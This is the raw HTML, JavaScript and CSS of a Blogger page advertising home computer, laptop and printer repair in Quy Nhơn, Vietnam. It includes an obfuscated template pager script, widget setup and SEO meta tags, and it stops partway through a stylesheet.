C\x66\x6F\x72\x7C\x70\x6F\x73\x74\x74\x69\x74\x6C\x65\x7C\x68\x31\x7C\x73\x72\x63\x32\x7C\x65\x6C\x73\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x79\x61\x72\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x6A\x70\x67\x7C\x72\x65\x6C\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6C\x69\x7C\x74\x68\x69\x73\x7C\x65\x61\x63\x68\x7C\x61\x6C\x74\x7C\x6D\x61\x78\x7C\x73\x63\x72\x69\x70\x74\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x6A\x73\x6F\x6E\x7C\x69\x6E\x7C\x6A\x73\x6F\x6E\x70\x7C\x66\x6F\x6E\x74\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x62\x6C\x6F\x63\x6B\x7C\x69\x6E\x68\x65\x72\x69\x74\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x74\x79\x70\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x66\x66\x66\x7C\x44\x65\x63\x7C\x46\x65\x62\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x4A\x61\x6E\x7C\x6E\x61\x76\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x61\x75\x74\x6F\x7C\x73\x65\x6C\x65\x63\x74\x6E\x61\x76\x7C\x4D\x61\x79\x7C\x4A\x75\x6E\x7C\x62\x72\x65\x61\x6B\x7C\x61\x6A\x61\x78\x7C\x66\x65\x65\x64\x73\x7C\x4E\x6F\x76\x7C\x4F\x63\x74\x7C\x4A\x75\x6C\x7C\x41\x75\x67\x7C\x53\x65\x70\x74\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x70\x61\x72\x65\x6E\x74\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x79\x61\x72\x64\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x66\x69\x72\x73\x74\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x65\x64\x69\x61\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x31\x36\x30\x30\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x72\x65\x61\x64\x79\x7C\x72\x65\x63\x65\x6E\x74\x7C\x63\x6C\x65\x61\x72\x7C\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x7C\x74\x61\x67\x7C\x73\x37\x32\x7C\x6E\x65\x77\x65\x72\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4F\x4C\x44\x45\x52\x7C\x69\x6E\x6C\x69\x6E\x65\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x63\x73\x73\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x74\x65\x72\x6D\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4E\x45\x57\x45\x52\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x62\x6F\x64\x79\x7C\x68\x74\x74\x70\x73\x7C\x46\x72\x65\x65\x7C\x6F\x6C\x64\x65\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x63\x61\x74\x65\x67\x6F\x72\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xbf0fx1,_0xbf0fx2,_0xbf0fx3,_0xbf0fx4,_0xbf0fx5,_0xbf0fx6){_0xbf0fx5= function(_0xbf0fx3){return (_0xbf0fx3< _0xbf0fx2?_0x6280[4]:_0xbf0fx5(parseInt(_0xbf0fx3/ _0xbf0fx2)))+ ((_0xbf0fx3= _0xbf0fx3% _0xbf0fx2)> 35?String[_0x6280[5]](_0xbf0fx3+ 29):_0xbf0fx3.toString(36))};while(_0xbf0fx3--){if(_0xbf0fx4[_0xbf0fx3]){_0xbf0fx1= _0xbf0fx1[_0x6280[8]]( new RegExp(_0x6280[6]+ _0xbf0fx5(_0xbf0fx3)+ _0x6280[6],_0x6280[7]),_0xbf0fx4[_0xbf0fx3])}};return _0xbf0fx1}(_0x6280[0],62,162,_0x6280[3][_0x6280[2]](_0x6280[1])))
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ljDoi-ya1yoLpKYlHJrz-3iJicA:1769312482880';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8695637275554136720','//www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html','8695637275554136720');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8695637275554136720', 'title': 'S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer', 'url': 'https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html', 'canonicalUrl': 'https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html', 'homepageUrl': 'https://www.suamaytinhquynhon.com/', 'searchUrl': 'https://www.suamaytinhquynhon.com/search', 'canonicalHomepageUrl': 'https://www.suamaytinhquynhon.com/', 'blogspotFaviconUrl': 'https://www.suamaytinhquynhon.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112060965-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - Atom\x22 href\x3d\x22https://www.suamaytinhquynhon.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - RSS\x22 href\x3d\x22https://www.suamaytinhquynhon.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8695637275554136720/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - Atom\x22 href\x3d\x22https://www.suamaytinhquynhon.com/feeds/4220979007665772295/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4220979007665772295', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s72-c/TR%E1%BA%A6N%20MINH%20computer.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png', 'pageName': 'S\u1eeda m\xe1y t\xednh t\u1ea1i nh\xe0 uy t\xedn Quy Nh\u01a1n ', 'pageTitle': 'S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer: S\u1eeda m\xe1y t\xednh t\u1ea1i nh\xe0 uy t\xedn Quy Nh\u01a1n ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'S\u1eeda m\xe1y t\xednh t\u1ea1i nh\xe0 uy t\xedn Quy Nh\u01a1n ', 'description': 'S\u1eeda m\xe1y t\xednh t\u1eadn nh\xe0 Quy Nh\u01a1n, S\u1eeda laptop t\u1eadn nh\xe0 Quy Nh\u01a1n, S\u1eeda m\xe1y in t\u1eadn nh\xe0 Quy Nh\u01a1n. Li\xean h\u1ec7: 0935 294 856 g\u1eb7p Minh', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png', 'url': 'https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4220979007665772295}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'headerright', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html
body_size: 31826
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2458733260601400'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.suamaytinhquynhon.com/' rel='openid.delegate'/>
<link href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' rel='canonical'/>
<title>Sửa máy tính tại nhà uy tín Quy Nhơn  - Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer</title>
<meta content='' name='Trần Minh Computer, vi tính quy nhơn, máy tính quy nhơn, máy in quy nhơn, laptop quy nhơn, sửa máy tính, sửa máy in, sửa laptop, sửa máy tính quy nhơn, sửa máy in quy nhơn, sửa laptop quy nhơn, sửa máy tính tận nơi, sửa laptop tận nơi, sửa máy in tận nơi, nạp mực máy in, bơm mực máy in, thay mực máy in, đổ mực máy in, nạp mực in tận nhà, đổ mực in tận nhà, thay mực in tận nhà, vi tính, máy in, máy tính, mực in quy nhơn, sửa máy tính uy tín, sửa máy in uy tín, sửa laptop uy tín, sửa laptop lấy liền, sửa máy tính lấy liền, sửa máy in lấy liền, cài win laptop, cài win máy tính, cài win macbook, cài win lấy liền, cài win giá rẻ, thay phím laptop, thay màn hình laptop, thay pin laptop, sửa bản lề laptop, sửa main laptop, sửa máy tính mất nguồn, sửa laptop mất nguồn'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.suamaytinhquynhon.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.suamaytinhquynhon.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Sửa máy tính tại nhà uy tín Quy Nhơn , Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer: Sửa máy tính tại nhà uy tín Quy Nhơn , Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer' name='Trần Minh Computer, vi tính quy nhơn, máy tính quy nhơn, máy in quy nhơn, laptop quy nhơn, sửa máy tính, sửa máy in, sửa laptop, sửa máy tính quy nhơn, sửa máy in quy nhơn, sửa laptop quy nhơn, sửa máy tính tận nơi, sửa laptop tận nơi, sửa máy in tận nơi, nạp mực máy in, bơm mực máy in, thay mực máy in, đổ mực máy in, nạp mực in tận nhà, đổ mực in tận nhà, thay mực in tận nhà, vi tính, máy in, máy tính, mực in quy nhơn, sửa máy tính uy tín, sửa máy in uy tín, sửa laptop uy tín, sửa laptop lấy liền, sửa máy tính lấy liền, sửa máy in lấy liền, cài win laptop, cài win máy tính, cài win macbook, cài win lấy liền, cài win giá rẻ, thay phím laptop, thay màn hình laptop, thay pin laptop, sửa bản lề laptop, sửa main laptop, sửa máy tính mất nguồn, sửa laptop mất nguồn'/>
<link href='https://www.suamaytinhquynhon.com/feeds/posts/default' rel='alternate' title='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer - Atom' type='application/atom+xml'/>
<link href='https://www.suamaytinhquynhon.com/feeds/posts/default?alt=rss' rel='alternate' title='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8695637275554136720/posts/default' rel='alternate' title='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s72-c/TR%E1%BA%A6N%20MINH%20computer.png' rel='image_src'/>
<link href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Sửa máy tính tại nhà uy tín Quy Nhơn ' property='og:title'/>
<meta content='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer: Sửa máy tính tại nhà uy tín Quy Nhơn ' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fast Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f2f4f5" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#f61010" />
<Variable name="actioncolor" description="Secondary Color" type="color" default="#ffa340" />
</Group>
<Group description="Top Menu Background" selector="body">
<Variable name="topmenu" description="Menu Background Color" type="color" default="#55595d" />
</Group>
<Group description="Footer Background" selector="body">
<Variable name="footerbg" description="Menu Background Color" type="color" default="#1b1b1d" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Roboto;font-weight:400;color:#2e2e2e}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFF0YXci2nPxtulVpEQlCEBFf874mM0gs9_ALCSXHBPDTBlJfhMengL-S_wWCVdQHBZ3N26WyvQ-SFt5ihRDLhbLTah2yurTrdTgJsJoJShnbpWorqE9ic1wton1y1TvrT8IaYof_dMxw/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTyUa7pbzP9hg3w1cwnbabJl6zeDTvv2AJrU_ItULAtj2GNYWCnEJDwCH1e8MtM6km61FS5rmI9LeJDhcbzFBTMDFwU14XuvlhIXeX1J58PUc2EF5TSxXn4EMnuQXzq9IL58ZAWkMiHUE/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}body{color:#2e2e2e;font-family:Roboto;font-size:14px;font-weight:normal;line-height:21px;background:#f2f4f5 url() repeat fixed top left}#body-wrapper{max-width:1150px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 RGBA(0, 0, 0, 0.2)}.body-row{width:1100px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:800px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:#55595d;border-bottom:1px solid rgba(255,255,255,0.05);box-shadow:0 10px 15px 0 rgba(0,0,0,0.05)}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-bar-social{float:right;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0 20px 0 0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#f61010;opacity:1}.top-bar-menu{float:left}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize}.top-menu ul li a:hover{color:#f61010}#header-wrappers{color:#fff;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0;width:auto;max-width:100%}.headerleft h1,.headerleft h1 